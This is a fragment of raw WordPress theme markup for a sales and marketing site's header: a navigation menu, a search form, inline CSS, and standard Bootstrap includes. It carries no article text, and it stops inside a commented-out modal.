<div class="tdi_27_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_27_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_31 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td-art-blog-pro-menu td_block_template_15 tdb-header-align"  data-td-block-uid="tdi_31"  style=" z-index: 999;">
<style>.tdi_31{border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 30px}.tdi_31 .tdb-menu>li .tdb-menu-sep,.tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;top:-1px}.tdi_31 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-family:Signika!important;font-size:19px!important;line-height:63px!important;font-weight:700!important;text-transform:none!important}.tdi_31 .tdb-menu>.tdb-normal-menu>ul,.tdi_31 .td-pulldown-filter-list{left:0px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:8px 0;background-color:#eae8e5;box-shadow:none}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:12px 30px}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_31 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-family:Signika!important;font-size:17px!important;font-weight:700!important}.tdi_31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_31 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_31 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_31 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#eae8e5;border-width:0px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_31 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 25px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-size:17px!important;line-height:53px!important}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-size:15px!important}.tdi_31 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 20px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:48px!important}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:6px 20px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-size:13px!important}.tdi_31 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<style>.tdi_31 .tdb-menu>li.current-menu-item>a,.tdi_31 .tdb-menu>li.current-menu-ancestor>a,.tdi_31 .tdb-menu>li.current-category-ancestor>a,.tdi_31 .tdb-menu>li.current-page-ancestor>a,.tdi_31 .tdb-menu>li:hover>a,.tdi_31 .tdb-menu>li.tdb-hover>a,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fc4349}.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fc4349}.tdi_31 .tdb-menu>li>a:after,.tdi_31 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_31 .tdb-menu>li.current-menu-item>a:after,.tdi_31 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_31 .tdb-menu>li.current-category-ancestor>a:after,.tdi_31 .tdb-menu>li.current-page-ancestor>a:after,.tdi_31 .tdb-menu>li:hover>a:after,.tdi_31 .tdb-menu>li.tdb-hover>a:after,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fc4349}.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fc4349}</style><div id=tdi_31 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14356"><a href="https://salesmarketscoop.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23414"><a href="https://salesmarketscoop.com/category/marketing-analytics/"><div class="tdb-menu-item-text">Marketing Analytics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23415"><a href="https://salesmarketscoop.com/category/product-marketing/"><div class="tdb-menu-item-text">Product Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23416"><a href="https://salesmarketscoop.com/category/sales-enablement/"><div class="tdb-menu-item-text">Sales Enablement</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14370"><a href="https://salesmarketscoop.com/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23417"><a href="/resources"><div class="tdb-menu-item-text">Resources</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_36 td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:1px!important;margin-bottom:0px!important}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_36{text-align:left}.tdi_36 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_36 .tdb-search-form-input,.tdi_36 .tdb-search-form-placeholder{padding:0px}.tdi_36 .tdb-search-form-border{border-width:0 0 1px;border-color:rgba(20,20,35,0.15)}.tdi_36 .tdb-search-form-btn i{font-size:20px;color:#000000}.tdi_36 .tdb-search-form-btn-icon{top:0px}.tdi_36 .tdb-search-form-btn{padding:0px;background-color:rgba(0,0,0,0)}.tdi_36 .tdb-search-msg{margin-top:11px}.tdi_36 .tdb-search-form-input{color:#000000;font-family:Roboto!important;font-size:18px!important;line-height:63px!important}.tdi_36 .tdb-search-form-placeholder{color:rgba(0,0,0,0.7);font-family:Roboto!important;font-size:18px!important}.tdi_36 .tdb-search-form-btn svg,.tdi_36 .tdb-search-form-btn svg *{fill:#000000}.tdi_36 .tdb-search-form-btn:hover{background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-search-form-btn i{font-size:18px}.tdi_36 .tdb-search-form-input{font-size:16px!important;line-height:53px!important}.tdi_36 .tdb-search-form-placeholder{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-search-form-btn i{font-size:16px}.tdi_36 .tdb-search-form-input{font-size:14px!important;line-height:48px!important}.tdi_36 .tdb-search-form-placeholder{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://salesmarketscoop.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_36" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_36" class="tdb-search-form-placeholder">Search...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_41 td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_41" ><div id=tdi_41 class="td_block_inner td-fix-index"><style>.td-art-blog-pro-menu .tdb-block-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li:last-child {
  border-right: 0;
}
</style></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                            </div>
        </div>
        <!-- jQuery Modal -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<link href="https://cdnjs.cloudflare.com/ajax/libs/mdbootstrap/4.16.0/css/mdb.min.css" rel="stylesheet">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

<!-- START Modal: modalPoll -->
<!--<div class="modal fade footer-modal" id="exit-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" data-popup-displayed="hidden">
    <div class="modal-dialog modal-dialog-centered modal-notify modal-info" role="document">
        <div class="modal-content">
